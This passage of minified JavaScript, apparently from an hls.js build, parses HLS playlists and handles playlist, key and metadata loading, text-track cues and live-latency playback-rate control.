r},t}(),p={audio:{a3ds:!0,"ac-3":!0,"ac-4":!0,alac:!0,alaw:!0,dra1:!0,"dts+":!0,"dts-":!0,dtsc:!0,dtse:!0,dtsh:!0,"ec-3":!0,enca:!0,g719:!0,g726:!0,m4ae:!0,mha1:!0,mha2:!0,mhm1:!0,mhm2:!0,mlpa:!0,mp4a:!0,"raw ":!0,Opus:!0,samr:!0,sawb:!0,sawp:!0,sevc:!0,sqcp:!0,ssmv:!0,twos:!0,ulaw:!0},video:{avc1:!0,avc2:!0,avc3:!0,avc4:!0,avcp:!0,av01:!0,drac:!0,dvav:!0,dvhe:!0,encv:!0,hev1:!0,hvc1:!0,mjp2:!0,mp4v:!0,mvc1:!0,mvc2:!0,mvc3:!0,mvc4:!0,resv:!0,rv60:!0,s263:!0,svc1:!0,svc2:!0,"vc-1":!0,vp08:!0,vp09:!0},text:{stpp:!0,wvtt:!0}};function m(t,e){return MediaSource.isTypeSupported((e||"video")+'/mp4;codecs="'+t+'"')}var y=/#EXT-X-STREAM-INF:([^\r\n]*)(?:[\r\n](?:#[^\r\n]*)?)*([^\r\n]+)|#EXT-X-SESSION-DATA:([^\r\n]*)[\r\n]+/g,T=/#EXT-X-MEDIA:(.*)/g,E=new RegExp([/#EXTINF:\s*(\d*(?:\.\d+)?)(?:,(.*)\s+)?/.source,/(?!#) *(\S[\S ]*)/.source,/#EXT-X-BYTERANGE:*(.+)/.source,/#EXT-X-PROGRAM-DATE-TIME:(.+)/.source,/#.*/.source].join("|"),"g"),b=new RegExp([/#(EXTM3U)/.source,/#EXT-X-(PLAYLIST-TYPE):(.+)/.source,/#EXT-X-(MEDIA-SEQUENCE): *(\d+)/.source,/#EXT-X-(SKIP):(.+)/.source,/#EXT-X-(TARGETDURATION): *(\d+)/.source,/#EXT-X-(KEY):(.+)/.source,/#EXT-X-(START):(.+)/.source,/#EXT-X-(ENDLIST)/.source,/#EXT-X-(DISCONTINUITY-SEQ)UENCE: *(\d+)/.source,/#EXT-X-(DIS)CONTINUITY/.source,/#EXT-X-(VERSION):(\d+)/.source,/#EXT-X-(MAP):(.+)/.source,/#EXT-X-(SERVER-CONTROL):(.+)/.source,/#EXT-X-(PART-INF):(.+)/.source,/#EXT-X-(GAP)/.source,/#EXT-X-(BITRATE):\s*(\d+)/.source,/#EXT-X-(PART):(.+)/.source,/#EXT-X-(PRELOAD-HINT):(.+)/.source,/#EXT-X-(RENDITION-REPORT):(.+)/.source,/(#)([^:]*):(.*)/.source,/(#)(.*)(?:.*)\r?\n?/.source].join("|")),S=/\.(mp4|m4s|m4v|m4a)$/i;var L=function(){function t(){}return t.findGroup=function(t,e){for(var r=0;r<t.length;r++){var i=t[r];if(i.id===e)return i}},t.convertAVC1ToAVCOTI=function(t){var e=t.split(".");if(e.length>2){var r=e.shift()+".";return r+=parseInt(e.shift()).toString(16),r+=("000"+parseInt(e.shift()).toString(16)).substr(-4)}return t},t.resolve=function(t,e){return i.buildAbsoluteURL(e,t,{alwaysNormalize:!0})},t.parseMasterPlaylist=function(e,r){var i,a=[],n={},s=!1;for(y.lastIndex=0;null!=(i=y.exec(e));)if(i[1]){var o=new v(i[1]),l={attrs:o,bitrate:o.decimalInteger("AVERAGE-BANDWIDTH")||o.decimalInteger("BANDWIDTH"),name:o.NAME,url:t.resolve(i[2],r)},u=o.decimalResolution("RESOLUTION");u&&(l.width=u.width,l.height=u.height),A((o.CODECS||"").split(/[ ,]+/).filter((function(t){return t})),l),l.videoCodec&&-1!==l.videoCodec.indexOf("avc1")&&(l.videoCodec=t.convertAVC1ToAVCOTI(l.videoCodec)),a.push(l)}else if(i[3]){var h=new v(i[3]);h["DATA-ID"]&&(s=!0,n[h["DATA-ID"]]=h)}return{levels:a,sessionData:s?n:null}},t.parseMasterPlaylistMedia=function(e,r,i,a){var n;void 0===a&&(a=[]);var s=[],o=0;for(T.lastIndex=0;null!==(n=T.exec(e));){var l=new v(n[1]);if(l.TYPE===i){var u={attrs:l,bitrate:0,id:o++,groupId:l["GROUP-ID"],instreamId:l["INSTREAM-ID"],name:l.NAME||l.LANGUAGE||"",type:i,default:l.bool("DEFAULT"),autoselect:l.bool("AUTOSELECT"),forced:l.bool("FORCED"),lang:l.LANGUAGE,url:l.URI?t.resolve(l.URI,r):""};if(a.length){var h=t.findGroup(a,u.groupId)||a[0];R(u,h,"audioCodec"),R(u,h,"textCodec")}s.push(u)}}return s},t.parseLevelPlaylist=function(t,e,r,n,s){var l,h,f,g=new d(e),p=g.fragments,m=null,y=0,T=0,L=0,A=0,R=null,D=new u.b(n,e),_=-1,I=!1;for(E.lastIndex=0,g.m3u8=t;null!==(l=E.exec(t));){I&&(I=!1,(D=new u.b(n,e)).start=L,D.sn=y,D.cc=A,D.level=r,m&&(D.initSegment=m,D.rawProgramDateTime=m.rawProgramDateTime));var C=l[1];if(C){D.duration=parseFloat(C);var w=(" "+l[2]).slice(1);D.title=w||null,D.tagList.push(w?["INF",C,w]:["INF",C])}else if(l[3])Object(a.a)(D.duration)&&(D.start=L,f&&(D.levelkey=f),D.sn=y,D.level=r,D.cc=A,D.urlId=s,p.push(D),D.relurl=(" "+l[3]).slice(1),k(D,R),R=D,L+=D.duration,y++,T=0,I=!0);else if(l[4]){var O=(" "+l[4]).slice(1);R?D.setByteRange(O,R):D.setByteRange(O)}else if(l[5])D.rawProgramDateTime=(" "+l[5]).slice(1),D.tagList.push(["PROGRAM-DATE-TIME",D.rawProgramDateTime]),-1===_&&(_=p.length);else{if(!(l=l[0].match(b))){o.b.warn("No matches on slow regex match for level playlist!");continue}for(h=1;h<l.length&&void 0===l[h];h++);var x=(" "+l[h]).slice(1),P=(" "+l[h+1]).slice(1),F=l[h+2]?(" "+l[h+2]).slice(1):"";switch(x){case"PLAYLIST-TYPE":g.type=P.toUpperCase();break;case"MEDIA-SEQUENCE":y=g.startSN=parseInt(P);break;case"SKIP":var M=new v(P),N=M.decimalInteger("SKIPPED-SEGMENTS");if(Object(a.a)(N)){g.skippedSegments=N;for(var U=N;U--;)p.unshift(null);y+=N}var B=M.enumeratedString("RECENTLY-REMOVED-DATERANGES");B&&(g.recentlyRemovedDateranges=B.split("\t"));break;case"TARGETDURATION":g.targetduration=parseFloat(P);break;case"VERSION":g.version=parseInt(P);break;case"EXTM3U":break;case"ENDLIST":g.live=!1;break;case"#":(P||F)&&D.tagList.push(F?[P,F]:[P]);break;case"DIS":A++;case"GAP":D.tagList.push([x]);break;case"BITRATE":D.tagList.push([x,P]);break;case"DISCONTINUITY-SEQ":A=parseInt(P);break;case"KEY":var G,K=new v(P),j=K.enumeratedString("METHOD"),H=K.URI,V=K.hexadecimalInteger("IV"),W=K.enumeratedString("KEYFORMATVERSIONS"),Y=K.enumeratedString("KEYID"),q=null!=(G=K.enumeratedString("KEYFORMAT"))?G:"identity";if(["com.apple.streamingkeydelivery","com.microsoft.playready","urn:uuid:edef8ba9-79d6-4ace-a3c8-27dcd51d21ed","com.widevine"].indexOf(q)>-1){o.b.warn("Keyformat "+q+" is not supported from the manifest");continue}if("identity"!==q)continue;j&&(f=c.a.fromURL(e,H),H&&["AES-128","SAMPLE-AES","SAMPLE-AES-CENC"].indexOf(j)>=0&&(f.method=j,f.keyFormat=q,Y&&(f.keyID=Y),W&&(f.keyFormatVersions=W),f.iv=V));break;case"START":var X=new v(P).decimalFloatingPoint("TIME-OFFSET");Object(a.a)(X)&&(g.startTimeOffset=X);break;case"MAP":var z=new v(P);D.relurl=z.URI,z.BYTERANGE&&D.setByteRange(z.BYTERANGE),D.level=r,D.sn="initSegment",f&&(D.levelkey=f),D.initSegment=null,m=D,I=!0;break;case"SERVER-CONTROL":var Q=new v(P);g.canBlockReload=Q.bool("CAN-BLOCK-RELOAD"),g.canSkipUntil=Q.optionalFloat("CAN-SKIP-UNTIL",0),g.canSkipDateRanges=g.canSkipUntil>0&&Q.bool("CAN-SKIP-DATERANGES"),g.partHoldBack=Q.optionalFloat("PART-HOLD-BACK",0),g.holdBack=Q.optionalFloat("HOLD-BACK",0);break;case"PART-INF":var $=new v(P);g.partTarget=$.decimalFloatingPoint("PART-TARGET");break;case"PART":var J=g.partList;J||(J=g.partList=[]);var Z=T>0?J[J.length-1]:void 0,tt=T++,et=new u.c(new v(P),D,e,tt,Z);J.push(et),D.duration+=et.duration;break;case"PRELOAD-HINT":var rt=new v(P);g.preloadHint=rt;break;case"RENDITION-REPORT":var it=new v(P);g.renditionReports=g.renditionReports||[],g.renditionReports.push(it);break;default:o.b.warn("line parsed but not handled: "+l)}}}R&&!R.relurl?(p.pop(),L-=R.duration,g.partList&&(g.fragmentHint=R)):g.partList&&(k(D,R),D.cc=A,g.fragmentHint=D);var at=p.length,nt=p[0],st=p[at-1];if((L+=g.skippedSegments*g.targetduration)>0&&at&&st){g.averagetargetduration=L/at;var ot=st.sn;g.endSN="initSegment"!==ot?ot:0,nt&&(g.startCC=nt.cc,nt.initSegment||g.fragments.every((function(t){return t.relurl&&(e=t.relurl,S.test(null!=(r=null===(a=i.parseURL(e))||void 0===a?void 0:a.path)?r:""));var e,r,a}))&&(o.b.warn("MP4 fragments found but no init segment (probably no MAP, incomplete M3U8), trying to fetch SIDX"),(D=new u.b(n,e)).relurl=st.relurl,D.level=r,D.sn="initSegment",nt.initSegment=D,g.needSidxRanges=!0))}else g.endSN=0,g.startCC=0;return g.fragmentHint&&(L+=g.fragmentHint.duration),g.totalduration=L,g.endCC=A,_>0&&function(t,e){for(var r=t[e],i=e;i--;){var a=t[i];if(!a)return;a.programDateTime=r.programDateTime-1e3*a.duration,r=a}}(p,_),g},t}();function A(t,e){["video","audio","text"].forEach((function(r){var i=t.filter((function(t){return function(t,e){var r=p[e];return!!r&&!0===r[t.slice(0,4)]}(t,r)}));if(i.length){var a=i.filter((function(t){return 0===t.lastIndexOf("avc1",0)||0===t.lastIndexOf("mp4a",0)}));e[r+"Codec"]=a.length>0?a[0]:i[0],t=t.filter((function(t){return-1===i.indexOf(t)}))}})),e.unknownCodecs=t}function R(t,e,r){var i=e[r];i&&(t[r]=i)}function k(t,e){t.rawProgramDateTime?t.programDateTime=Date.parse(t.rawProgramDateTime):null!=e&&e.programDateTime&&(t.programDateTime=e.endProgramDateTime),Object(a.a)(t.programDateTime)||(t.programDateTime=null,t.rawProgramDateTime=null)}var D=r(4);function _(t,e){var r=t.url;return void 0!==r&&0!==r.indexOf("data:")||(r=e.url),r}var I=function(){function t(t){this.hls=void 0,this.loaders=Object.create(null),this.hls=t,this.registerListeners()}var e=t.prototype;return e.registerListeners=function(){var t=this.hls;t.on(n.a.MANIFEST_LOADING,this.onManifestLoading,this),t.on(n.a.LEVEL_LOADING,this.onLevelLoading,this),t.on(n.a.AUDIO_TRACK_LOADING,this.onAudioTrackLoading,this),t.on(n.a.SUBTITLE_TRACK_LOADING,this.onSubtitleTrackLoading,this)},e.unregisterListeners=function(){var t=this.hls;t.off(n.a.MANIFEST_LOADING,this.onManifestLoading,this),t.off(n.a.LEVEL_LOADING,this.onLevelLoading,this),t.off(n.a.AUDIO_TRACK_LOADING,this.onAudioTrackLoading,this),t.off(n.a.SUBTITLE_TRACK_LOADING,this.onSubtitleTrackLoading,this)},e.createInternalLoader=function(t){var e=this.hls.config,r=e.pLoader,i=e.loader,a=new(r||i)(e);return t.loader=a,this.loaders[t.type]=a,a},e.getInternalLoader=function(t){return this.loaders[t.type]},e.resetInternalLoader=function(t){this.loaders[t]&&delete this.loaders[t]},e.destroyInternalLoaders=function(){for(var t in this.loaders){var e=this.loaders[t];e&&e.destroy(),this.resetInternalLoader(t)}},e.destroy=function(){this.unregisterListeners(),this.destroyInternalLoaders()},e.onManifestLoading=function(t,e){var r=e.url;this.load({id:null,groupId:null,level:0,responseType:"text",type:D.a.MANIFEST,url:r,deliveryDirectives:null})},e.onLevelLoading=function(t,e){var r=e.id,i=e.level,a=e.url,n=e.deliveryDirectives;this.load({id:r,groupId:null,level:i,responseType:"text",type:D.a.LEVEL,url:a,deliveryDirectives:n})},e.onAudioTrackLoading=function(t,e){var r=e.id,i=e.groupId,a=e.url,n=e.deliveryDirectives;this.load({id:r,groupId:i,level:null,responseType:"text",type:D.a.AUDIO_TRACK,url:a,deliveryDirectives:n})},e.onSubtitleTrackLoading=function(t,e){var r=e.id,i=e.groupId,a=e.url,n=e.deliveryDirectives;this.load({id:r,groupId:i,level:null,responseType:"text",type:D.a.SUBTITLE_TRACK,url:a,deliveryDirectives:n})},e.load=function(t){var e,r,i,a,n,s,l=this.hls.config,u=this.getInternalLoader(t);if(u){var h=u.context;if(h&&h.url===t.url)return void o.b.trace("[playlist-loader]: playlist request ongoing");o.b.log("[playlist-loader]: aborting previous loader for type: "+t.type),u.abort()}switch(t.type){case D.a.MANIFEST:r=l.manifestLoadingMaxRetry,i=l.manifestLoadingTimeOut,a=l.manifestLoadingRetryDelay,n=l.manifestLoadingMaxRetryTimeout;break;case D.a.LEVEL:case D.a.AUDIO_TRACK:case D.a.SUBTITLE_TRACK:r=0,i=l.levelLoadingTimeOut;break;default:r=l.levelLoadingMaxRetry,i=l.levelLoadingTimeOut,a=l.levelLoadingRetryDelay,n=l.levelLoadingMaxRetryTimeout}if((u=this.createInternalLoader(t),null!==(e=t.deliveryDirectives)&&void 0!==e&&e.part)&&(t.type===D.a.LEVEL&&null!==t.level?s=this.hls.levels[t.level].details:t.type===D.a.AUDIO_TRACK&&null!==t.id?s=this.hls.audioTracks[t.id].details:t.type===D.a.SUBTITLE_TRACK&&null!==t.id&&(s=this.hls.subtitleTracks[t.id].details),s)){var d=s.partTarget,c=s.targetduration;d&&c&&(i=Math.min(1e3*Math.max(3*d,.8*c),i))}var f={timeout:i,maxRetry:r,retryDelay:a,maxRetryDelay:n,highWaterMark:0},g={onSuccess:this.loadsuccess.bind(this),onError:this.loaderror.bind(this),onTimeout:this.loadtimeout.bind(this)};u.load(t,f,g)},e.loadsuccess=function(t,e,r,i){if(void 0===i&&(i=null),r.isSidxRequest)return this.handleSidxRequest(t,r),void this.handlePlaylistLoaded(t,e,r,i);this.resetInternalLoader(r.type);var a=t.data;0===a.indexOf("#EXTM3U")?(e.parsing.start=performance.now(),a.indexOf("#EXTINF:")>0||a.indexOf("#EXT-X-TARGETDURATION:")>0?this.handleTrackOrLevelPlaylist(t,e,r,i):this.handleMasterPlaylist(t,e,r,i)):this.handleManifestParsingError(t,r,"no EXTM3U delimiter",i)},e.loaderror=function(t,e,r){void 0===r&&(r=null),this.handleNetworkError(e,r,!1,t)},e.loadtimeout=function(t,e,r){void 0===r&&(r=null),this.handleNetworkError(e,r,!0)},e.handleMasterPlaylist=function(t,e,r,i){var a=this.hls,s=t.data,l=_(t,r),u=L.parseMasterPlaylist(s,l),h=u.levels,d=u.sessionData;if(h.length){var c=h.map((function(t){return{id:t.attrs.AUDIO,audioCodec:t.audioCodec}})),f=h.map((function(t){return{id:t.attrs.SUBTITLES,textCodec:t.textCodec}})),g=L.parseMasterPlaylistMedia(s,l,"AUDIO",c),p=L.parseMasterPlaylistMedia(s,l,"SUBTITLES",f),m=L.parseMasterPlaylistMedia(s,l,"CLOSED-CAPTIONS");if(g.length)g.some((function(t){return!t.url}))||!h[0].audioCodec||h[0].attrs.AUDIO||(o.b.log("[playlist-loader]: audio codec signaled in quality level, but no embedded audio track signaled, create one"),g.unshift({type:"main",name:"main",default:!1,autoselect:!1,forced:!1,id:-1,attrs:new v({}),bitrate:0,url:""}));a.trigger(n.a.MANIFEST_LOADED,{levels:h,audioTracks:g,subtitles:p,captions:m,url:l,stats:e,networkDetails:i,sessionData:d})}else this.handleManifestParsingError(t,r,"no level found in manifest",i)},e.handleTrackOrLevelPlaylist=function(t,e,r,i){var o=this.hls,l=r.id,u=r.level,h=r.type,d=_(t,r),c=Object(a.a)(l)?l:0,f=Object(a.a)(u)?u:c,g=function(t){switch(t.type){case D.a.AUDIO_TRACK:return D.b.AUDIO;case D.a.SUBTITLE_TRACK:return D.b.SUBTITLE;default:return D.b.MAIN}}(r),p=L.parseLevelPlaylist(t.data,d,f,g,c);if(p.fragments.length){if(h===D.a.MANIFEST){var m={attrs:new v({}),bitrate:0,details:p,name:"",url:d};o.trigger(n.a.MANIFEST_LOADED,{levels:[m],audioTracks:[],url:d,stats:e,networkDetails:i,sessionData:null})}if(e.parsing.end=performance.now(),p.needSidxRanges){var y,T=null===(y=p.fragments[0].initSegment)||void 0===y?void 0:y.url;this.load({url:T,isSidxRequest:!0,type:h,level:u,levelDetails:p,id:l,groupId:null,rangeStart:0,rangeEnd:2048,responseType:"arraybuffer",deliveryDirectives:null})}else r.levelDetails=p,this.handlePlaylistLoaded(t,e,r,i)}else o.trigger(n.a.ERROR,{type:s.b.NETWORK_ERROR,details:s.a.LEVEL_EMPTY_ERROR,fatal:!1,url:d,reason:"no fragments found in level",level:"number"==typeof r.level?r.level:void 0})},e.handleSidxRequest=function(t,e){var r=Object(l.g)(new Uint8Array(t.data));if(r){var i=r.references,a=e.levelDetails;i.forEach((function(t,e){var i=t.info,n=a.fragments[e];0===n.byteRange.length&&n.setByteRange(String(1+i.end-i.start)+"@"+String(i.start)),n.initSegment&&n.initSegment.setByteRange(String(r.moovEndOffset)+"@0")}))}},e.handleManifestParsingError=function(t,e,r,i){this.hls.trigger(n.a.ERROR,{type:s.b.NETWORK_ERROR,details:s.a.MANIFEST_PARSING_ERROR,fatal:e.type===D.a.MANIFEST,url:t.url,reason:r,response:t,context:e,networkDetails:i})},e.handleNetworkError=function(t,e,r,i){void 0===r&&(r=!1),o.b.warn("[playlist-loader]: A network "+(r?"timeout":"error")+" occurred while loading "+t.type+" level: "+t.level+" id: "+t.id+' group-id: "'+t.groupId+'"');var a=s.a.UNKNOWN,l=!1,u=this.getInternalLoader(t);switch(t.type){case D.a.MANIFEST:a=r?s.a.MANIFEST_LOAD_TIMEOUT:s.a.MANIFEST_LOAD_ERROR,l=!0;break;case D.a.LEVEL:a=r?s.a.LEVEL_LOAD_TIMEOUT:s.a.LEVEL_LOAD_ERROR,l=!1;break;case D.a.AUDIO_TRACK:a=r?s.a.AUDIO_TRACK_LOAD_TIMEOUT:s.a.AUDIO_TRACK_LOAD_ERROR,l=!1;break;case D.a.SUBTITLE_TRACK:a=r?s.a.SUBTITLE_TRACK_LOAD_TIMEOUT:s.a.SUBTITLE_LOAD_ERROR,l=!1}u&&this.resetInternalLoader(t.type);var h={type:s.b.NETWORK_ERROR,details:a,fatal:l,url:t.url,loader:u,context:t,networkDetails:e};i&&(h.response=i),this.hls.trigger(n.a.ERROR,h)},e.handlePlaylistLoaded=function(t,e,r,i){var a=r.type,s=r.level,o=r.id,l=r.groupId,u=r.loader,h=r.levelDetails,d=r.deliveryDirectives;if(null!=h&&h.targetduration){if(u)switch(h.live&&(u.getCacheAge&&(h.ageHeader=u.getCacheAge()||0),u.getCacheAge&&!isNaN(h.ageHeader)||(h.ageHeader=0)),a){case D.a.MANIFEST:case D.a.LEVEL:this.hls.trigger(n.a.LEVEL_LOADED,{details:h,level:s||0,id:o||0,stats:e,networkDetails:i,deliveryDirectives:d});break;case D.a.AUDIO_TRACK:this.hls.trigger(n.a.AUDIO_TRACK_LOADED,{details:h,id:o||0,groupId:l||"",stats:e,networkDetails:i,deliveryDirectives:d});break;case D.a.SUBTITLE_TRACK:this.hls.trigger(n.a.SUBTITLE_TRACK_LOADED,{details:h,id:o||0,groupId:l||"",stats:e,networkDetails:i,deliveryDirectives:d})}}else this.handleManifestParsingError(t,r,"invalid target duration",i)},t}(),C=function(){function t(t){this.hls=void 0,this.loaders={},this.decryptkey=null,this.decrypturl=null,this.hls=t,this._registerListeners()}var e=t.prototype;return e._registerListeners=function(){this.hls.on(n.a.KEY_LOADING,this.onKeyLoading,this)},e._unregisterListeners=function(){this.hls.off(n.a.KEY_LOADING,this.onKeyLoading)},e.destroy=function(){for(var t in this._unregisterListeners(),this.loaders){var e=this.loaders[t];e&&e.destroy()}this.loaders={}},e.onKeyLoading=function(t,e){var r=e.frag,i=r.type,a=this.loaders[i];if(r.decryptdata){var s=r.decryptdata.uri;if(s!==this.decrypturl||null===this.decryptkey){var l=this.hls.config;if(a&&(o.b.warn("abort previous key loader for type:"+i),a.abort()),!s)return void o.b.warn("key uri is falsy");var u=l.loader,h=r.loader=this.loaders[i]=new u(l);this.decrypturl=s,this.decryptkey=null;var d={url:s,frag:r,responseType:"arraybuffer"},c={timeout:l.fragLoadingTimeOut,maxRetry:0,retryDelay:l.fragLoadingRetryDelay,maxRetryDelay:l.fragLoadingMaxRetryTimeout,highWaterMark:0},f={onSuccess:this.loadsuccess.bind(this),onError:this.loaderror.bind(this),onTimeout:this.loadtimeout.bind(this)};h.load(d,c,f)}else this.decryptkey&&(r.decryptdata.key=this.decryptkey,this.hls.trigger(n.a.KEY_LOADED,{frag:r}))}else o.b.warn("Missing decryption data on fragment in onKeyLoading")},e.loadsuccess=function(t,e,r){var i=r.frag;i.decryptdata?(this.decryptkey=i.decryptdata.key=new Uint8Array(t.data),i.loader=null,delete this.loaders[i.type],this.hls.trigger(n.a.KEY_LOADED,{frag:i})):o.b.error("after key load, decryptdata unset")},e.loaderror=function(t,e){var r=e.frag,i=r.loader;i&&i.abort(),delete this.loaders[r.type],this.hls.trigger(n.a.ERROR,{type:s.b.NETWORK_ERROR,details:s.a.KEY_LOAD_ERROR,fatal:!1,frag:r,response:t})},e.loadtimeout=function(t,e){var r=e.frag,i=r.loader;i&&i.abort(),delete this.loaders[r.type],this.hls.trigger(n.a.ERROR,{type:s.b.NETWORK_ERROR,details:s.a.KEY_LOAD_TIMEOUT,fatal:!1,frag:r})},t}();function w(t,e){var r;try{r=new Event("addtrack")}catch(t){(r=document.createEvent("Event")).initEvent("addtrack",!1,!1)}r.track=t,e.dispatchEvent(r)}function O(t,e){var r=t.mode;if("disabled"===r&&(t.mode="hidden"),t.cues&&!t.cues.getCueById(e.id))try{if(t.addCue(e),!t.cues.getCueById(e.id))throw new Error("addCue is failed for: "+e)}catch(r){o.b.debug("[texttrack-utils]: "+r);var i=new self.TextTrackCue(e.startTime,e.endTime,e.text);i.id=e.id,t.addCue(i)}"disabled"===r&&(t.mode=r)}function x(t){var e=t.mode;if("disabled"===e&&(t.mode="hidden"),t.cues)for(var r=t.cues.length;r--;)t.removeCue(t.cues[r]);"disabled"===e&&(t.mode=e)}function P(t,e,r){var i=t.mode;if("disabled"===i&&(t.mode="hidden"),t.cues&&t.cues.length>0)for(var a=function(t,e,r){var i=[],a=function(t,e){if(e<t[0].startTime)return 0;var r=t.length-1;if(e>t[r].endTime)return-1;var i=0,a=r;for(;i<=a;){var n=Math.floor((a+i)/2);if(e<t[n].startTime)a=n-1;else{if(!(e>t[n].startTime&&i<r))return n;i=n+1}}return t[i].startTime-e<e-t[a].startTime?i:a}(t,e);if(a>-1)for(var n=a,s=t.length;n<s;n++){var o=t[n];if(o.startTime>=e&&o.endTime<=r)i.push(o);else if(o.startTime>r)return i}return i}(t.cues,e,r),n=0;n<a.length;n++)t.removeCue(a[n]);"disabled"===i&&(t.mode=i)}var F=r(7),M=function(){function t(t){this.hls=void 0,this.id3Track=null,this.media=null,this.hls=t,this._registerListeners()}var e=t.prototype;return e.destroy=function(){this._unregisterListeners()},e._registerListeners=function(){var t=this.hls;t.on(n.a.MEDIA_ATTACHED,this.onMediaAttached,this),t.on(n.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.on(n.a.FRAG_PARSING_METADATA,this.onFragParsingMetadata,this),t.on(n.a.BUFFER_FLUSHING,this.onBufferFlushing,this)},e._unregisterListeners=function(){var t=this.hls;t.off(n.a.MEDIA_ATTACHED,this.onMediaAttached,this),t.off(n.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.off(n.a.FRAG_PARSING_METADATA,this.onFragParsingMetadata,this),t.off(n.a.BUFFER_FLUSHING,this.onBufferFlushing,this)},e.onMediaAttached=function(t,e){this.media=e.media},e.onMediaDetaching=function(){this.id3Track&&(x(this.id3Track),this.id3Track=null,this.media=null)},e.getID3Track=function(t){if(this.media){for(var e=0;e<t.length;e++){var r=t[e];if("metadata"===r.kind&&"id3"===r.label)return w(r,this.media),r}return this.media.addTextTrack("metadata","id3")}},e.onFragParsingMetadata=function(t,e){if(this.media){var r=e.frag,i=e.samples;this.id3Track||(this.id3Track=this.getID3Track(this.media.textTracks),this.id3Track.mode="hidden");for(var a=self.WebKitDataCue||self.VTTCue||self.TextTrackCue,n=0;n<i.length;n++){var s=F.c(i[n].data);if(s){var o=i[n].pts,l=n<i.length-1?i[n+1].pts:r.end;l-o<=0&&(l=o+.25);for(var u=0;u<s.length;u++){var h=s[u];if(!F.e(h)){var d=new a(o,l,"");d.value=h,this.id3Track.addCue(d)}}}}}},e.onBufferFlushing=function(t,e){var r=e.startOffset,i=e.endOffset,a=e.type;if(!a||"audio"===a){var n=this.id3Track;n&&P(n,r,i)}},t}();function N(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}var U,B=function(){function t(t){var e=this;this.hls=void 0,this.config=void 0,this.media=null,this.levelDetails=null,this.currentTime=0,this.stallCount=0,this._latency=null,this.timeupdateHandler=function(){return e.timeupdate()},this.hls=t,this.config=t.config,this.registerListeners()}var e,r,i,a=t.prototype;return a.destroy=function(){this.unregisterListeners(),this.onMediaDetaching(),this.levelDetails=null,this.hls=this.timeupdateHandler=null},a.registerListeners=function(){this.hls.on(n.a.MEDIA_ATTACHED,this.onMediaAttached,this),this.hls.on(n.a.MEDIA_DETACHING,this.onMediaDetaching,this),this.hls.on(n.a.MANIFEST_LOADING,this.onManifestLoading,this),this.hls.on(n.a.LEVEL_UPDATED,this.onLevelUpdated,this),this.hls.on(n.a.ERROR,this.onError,this)},a.unregisterListeners=function(){this.hls.off(n.a.MEDIA_ATTACHED,this.onMediaAttached),this.hls.off(n.a.MEDIA_DETACHING,this.onMediaDetaching),this.hls.off(n.a.MANIFEST_LOADING,this.onManifestLoading),this.hls.off(n.a.LEVEL_UPDATED,this.onLevelUpdated),this.hls.off(n.a.ERROR,this.onError)},a.onMediaAttached=function(t,e){this.media=e.media,this.media.addEventListener("timeupdate",this.timeupdateHandler)},a.onMediaDetaching=function(){this.media&&(this.media.removeEventListener("timeupdate",this.timeupdateHandler),this.media=null)},a.onManifestLoading=function(){this.levelDetails=null,this._latency=null,this.stallCount=0},a.onLevelUpdated=function(t,e){var r=e.details;this.levelDetails=r,r.advanced&&this.timeupdate(),!r.live&&this.media&&this.media.removeEventListener("timeupdate",this.timeupdateHandler)},a.onError=function(t,e){e.details===s.a.BUFFER_STALLED_ERROR&&(this.stallCount++,o.b.warn("[playback-rate-controller]: Stall detected, adjusting target latency"))},a.timeupdate=function(){var t=this.media,e=this.levelDetails;if(t&&e){this.currentTime=t.currentTime;var r=this.computeLatency();if(null!==r){this._latency=r;var i=this.config,a=i.lowLatencyMode,n=i.maxLiveSyncPlaybackRate;if(a&&1!==n){var s=this.targetLatency;if(null!==s){var o=r-s,l=o<Math.min(this.maxLatency,s+e.targetduration);if(e.live&&l&&o>.05&&this.forwardBufferLength>1){var u=Math.min(2,Math.max(1,n)),h=Math.round(2/(1+Math.exp(-.75*o-this.edgeStalled))*20)/20;t.playbackRate=Math.min(u,Math.max(1,h))}else 1!==t.playbackRate&&0!==t.playbackRate&&(t.playbackRate=1)}}}}},a.estimateLiveEdge=function(){var t=this.levelDetails;return null===t?null:t.edge+t.age},a.computeLatency=function(){var t=this.estimateLiveEdge();return null===t?null:t-this.currentTime},e=t,(r=[{key:"latency",get:function(){return this._latency||0}},{key:"maxLatency",get:function(){var t=this.config,e=this.levelDetails;return void 0!==t.liveMaxLatencyDuration?t.liveMaxLatencyDuration:e?t.liveMaxLatencyDurationCount*e.targetduration:0}},{key:"targetLatency",get:function(){var t=this.levelDetails;if(null===t)return null;var e=t.holdBack,r=t.partHoldBack,i=t.targetduration,a=this.config,n=a.liveSyncDuration,s=a.liveSyncDurationCount,o=a.lowLatencyMode,l=this.hls.userConfig,u=o&&r||e;(l.liveSyncDuration||l.liveSyncDurationCount||0===u)&&(u=void 0!==n?n:s*i);var h=i;return u+Math.min(1*this.stallCount,h)}},{key:"liveSyncPosition",get:function(){var t=this.estimateLiveEdge(),e=this.targetLatency,r=this.levelDetails;if(null===t||null===e||null===r)return null;var i=r.edge,a=t-e-this.edgeStalled,n=i-r.totalduration,s=i-(this.config.lowLatencyMode&&r.partTarget||r.targetduration);return Math.min(Math.max(n,a),s)}},{key:"drift",get:function(){var t=this.levelDetails;return null===t?1:t.drift}},{key:"edgeStalled",get:function(){var t=this.levelDetails;if(null===t)return 0;var e=3*(this.config.lowLatencyMode&&t.partTarget||t.targetduration);return Math.max(t.age-e,0)}},{key:"forwardBufferLength",get:function(){var t=this.media,e=this.levelDetails;if(!t||!e)return 0;var r=t.buffered.length;return r?t.buffered.end(r-1):e.edge-this.currentTime}}])&&N(e.prototype,r),i&&N(e,i),t}();function G(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}!function(t){t.No="",t.Yes="YES",t.v2="v2"}(U||(U={}));var K=function(){function t(t,e,r){this.msn=void 0,this.part=void 0,this.skip=void 0,this.msn=t,this.part=e,this.skip=r}return t.prototype.addDirectives=function(t){var e=new self.URL(t);return void 0!==this.msn&&e.searchParams.set("_HLS_msn",this.msn.toString()),void 0!==this.part&&e.searchParams.set("_HLS_part",this.part.toString()),this.skip&&e.searchParams.set("_HLS_skip",this.skip),e.toString()},t}(),j=function(){function t(t){this.attrs=void 